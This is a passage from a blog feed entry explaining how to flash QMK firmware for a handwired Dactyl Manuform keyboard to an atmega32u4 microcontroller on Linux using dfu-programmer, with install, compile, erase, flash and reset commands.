    <div class="language-bash highlighter-rouge"><div class="highlight"><pre class="highlight"><code>dfu-programmer atmega32u4 flash ./handwired_dactyl_manuform_5x6_colemak-dh.hex 
</code></pre></div>    </div>
  </li>
  <li>Reset the board ( I honestly do not know why you have type this command but you cannot start using your keeb unless you type this command or disconnect and reconnect your microcontroller.
    <div class="language-bash highlighter-rouge"><div class="highlight"><pre class="highlight"><code>dfu-programmer atmega32u4 reset
</code></pre></div>    </div>
  </li>
</ul>

<h2 id="resources">resources</h2>
<div class="language-bash highlighter-rouge"><div class="highlight"><pre class="highlight"><code>man dfu-programmer
</code></pre></div></div>
<p>See <a href="https://dfu-programmer.github.io/">https://dfu-programmer.github.io/</a><br />
See <code class="language-plaintext highlighter-rouge">SUPPORTED MICROCONTROLLERS</code> section of the dfu-programmer man page for the supported microcontrollers.</p>]]></content><author><name>Morpheus</name></author><category term="linux" /><category term="qmk" /><category term="keyboards" /><category term="dfu-programmer" /><summary type="html"><![CDATA[I have been experimenting with custom keyboard layers and keyboards. An annoying difficulty I came across was flashing hex files to my microcontrollers at least on linux OSes. qmk toolbox is a great gui application that makes flashing hex and bin files to microcontrollers a breeze. Unfortunately qmk_toolbox is only available for Windows and MacOS. The solution I am about to outline should work on most linux distros, I use NixOs btw. Search for the dfu-programmer for your distro and install it. On NixOs it’s easy as: nix-env -iA nixos.dfu-programmer on ubuntu sudo apt-get install dfu-programmer on arch linux sudo pacman -S dfu-programmer Create or get the hex file you want to compile cd ~/.qmk_firmware qmk compile -kb handwired/dactyl_manuform/5x6 -km colemak-dh ls ./handwired_dactyl_manuform_5x6_colemak-dh Make sure your microcontroller is connected via usb and verify with lsusb lsusb Press the hardware reset button on your microcontroller to put the system into bootloader mode Check to see if the device is recognized by dfu-programmer # dfu-programmer name_of_board command_to_execute_on_board dfu-programmer atmega32u4 get this should output the bootloader version number. Erase the current firmware to prep the board for the new firmware you want to flash dfu-programmer atmega32u4 erase --force Flash the file to the microcontroller board dfu-programmer atmega32u4 flash ./handwired_dactyl_manuform_5x6_colemak-dh.hex Reset the board ( I honestly do not know why you have type this command but you cannot start using your keeb unless you type this command or disconnect and reconnect your microcontroller. dfu-programmer atmega32u4 reset resources man dfu-programmer See https://dfu-programmer.github.io/ See SUPPORTED MICROCONTROLLERS section of the dfu-programmer man page for the supported microcontrollers.]]></summary></entry></feed>